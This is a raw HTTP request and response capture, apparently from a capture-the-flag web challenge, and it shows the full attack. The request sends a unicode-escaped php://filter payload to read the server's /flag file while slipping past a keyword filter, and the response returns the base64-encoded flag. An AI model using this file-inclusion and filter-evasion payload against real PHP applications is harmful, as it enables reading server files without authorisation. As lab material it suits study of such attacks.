 POST /query.php HTTP/1.1
Host: f33beab8-7ac8-41f9-8801-22495a2490c0.node3.buuoj.cn
Content-Length: 95
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Origin: http://f33beab8-7ac8-41f9-8801-22495a2490c0.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://f33beab8-7ac8-41f9-8801-22495a2490c0.node3.buuoj.cn/query.php?source
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u0066\u006c\u00
61\u0067"}
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 19 Feb 2020 15:48:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3s5NDNlY2M4MC1lNDhlLTQxZGItOWE5MS1lZDk5MzQ1ZGQyZDF9Cg=="}